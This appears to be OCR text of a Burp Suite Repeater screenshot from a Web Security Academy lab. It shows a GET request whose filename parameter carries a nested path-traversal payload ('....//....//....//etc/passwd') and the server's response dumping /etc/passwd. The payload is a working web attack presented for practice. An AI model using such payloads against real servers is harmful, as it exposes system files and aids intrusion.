 5 6 7 × +
Send Cancel < ▼ > ▼ Target: https://0afa00ae049476fb815b
Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=....//....//....//etc/passwd HTTP/2
2 Host: 0afa00ae049476fb815b8439008d00e6.web-security-academy.net
3 Cookie: session=DFEkEDOtOIVrHq8eX7729NPCGlPyX9LM
4 Sec-Ch-Ua-Platform: "macOS"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0afa00ae049476fb815b8439008d00e6.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash